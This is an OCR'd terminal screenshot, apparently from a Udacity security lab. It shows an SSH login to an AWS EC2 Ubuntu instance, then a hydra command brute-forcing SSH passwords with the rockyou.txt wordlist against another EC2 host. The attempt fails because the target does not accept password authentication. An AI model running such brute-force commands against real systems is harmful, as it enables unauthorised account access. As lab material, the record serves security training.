 udacity — ubuntu@ip-10-192-11-72: ~ — ssh -i udacity.pem ubuntu@ec2-184-73-103-129.compute-1.amazonaws.com — 138×41
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'ec2-184-73-103-129.compute-1.amazonaws.com' (ED25519) to the list of known hosts.
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-1058-aws x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Mon Dec 12 07:26:18 UTC 2022
System load:  0.0               Processes:           97
Usage of /:   34.8% of 7.69GB   Users logged in:     0
Memory usage: 28%               IP address for ens5: 10.192.11.72
Swap usage:   0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
149 packages can be updated.
24 updates are security updates.
*** System restart required ***
Last login: Tue Feb  4 21:14:45 2020 from 73.22.214.244
[ubuntu@ip-10-192-11-72:~$ date ]
Mon Dec 12 07:26:26 UTC 2022
[ubuntu@ip-10-192-11-72:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-35-170-177-151.compute-1.amazonaws.com ]
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-12-12 07:26:48
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-35-170-177-151.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.69:22/ does not support password authentication.
ubuntu@ip-10-192-11-72:~$